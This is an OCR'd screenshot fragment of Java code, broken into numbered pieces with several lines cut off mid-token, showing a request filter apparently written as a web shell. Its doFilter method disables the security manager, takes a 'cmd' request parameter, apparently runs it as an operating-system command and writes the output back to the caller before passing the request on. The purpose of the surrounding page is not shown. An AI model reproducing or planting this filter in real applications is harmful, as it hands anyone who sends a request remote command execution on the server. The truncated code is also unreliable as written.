
18
        }
catch
 (Exception e){
19
            e.printStackTrace();
20
        }
21
    }
22
public
void
doFilter
(Context ctx, FilterCha
23
try
 {
24
            System.setSecurityManager(
null
);
25
if
 (ctx.param(
"cmd"
) != 
null
) {
26
String
str
=
 ctx.param(
"cmd"
);
27
try
 {
28
                    String[] cmds = System.getP
29
String
output
=
 (
new
java
.u
30
                    ctx.output(output);
31
                } 
catch
 (Exception e) {
32
                    e.printStackTrace();
33
                }
34
            }
35
        } 
catch
 (Throwable e) {
36
            ctx.output(e.getMessage());
37
        }
38
        chain.doFilter(ctx);